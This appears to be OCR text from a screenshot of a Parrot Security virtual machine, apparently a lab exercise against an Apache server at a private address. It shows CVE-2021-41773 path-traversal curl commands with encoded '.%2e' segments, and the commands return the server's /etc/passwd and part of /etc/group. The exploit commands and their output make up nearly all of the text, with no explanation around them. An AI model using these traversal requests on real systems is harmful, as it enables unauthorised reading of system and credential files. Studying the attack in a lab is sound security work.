 Parrot Security 1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Thu Oct 7, 02:20
404 Not Found — Mozilla Firefox
CVE-2021-41773: Path T 404 Not Found http://192.168.1.96:8080/
192.168.1.96:8080/etc/passwd
Getting Started Start Parrot OS Commu
Parrot Terminal
Go forward one page (Alt+Right Arrow)
Right-click or pull down to show history
Not
The requested URL was not found on this ser
File Edit View Search Terminal Help
┌─[user@parrot]─[~]
└──╼ $curl '192.168.1.96:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
┌─[user@parrot]─[~]
└──╼ $curl '192.168.1.96:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/groups'
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
</body></html>
┌─[user@parrot]─[~]
└──╼ $curl '192.168.1.96:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/group'
root:x:0:
Menu Parrot Terminal 404 Not Found — Mozil...
Right Ctrl